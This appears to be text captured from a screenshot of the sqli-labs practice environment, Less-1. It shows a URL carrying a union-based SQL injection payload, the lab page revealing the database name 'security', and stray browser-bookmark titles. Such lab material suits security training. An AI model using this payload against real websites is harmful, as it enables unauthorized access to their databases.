 sqli-labs:8888/Less-1/?id=-1' union select 1,2,database() --+
Mysql忘记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1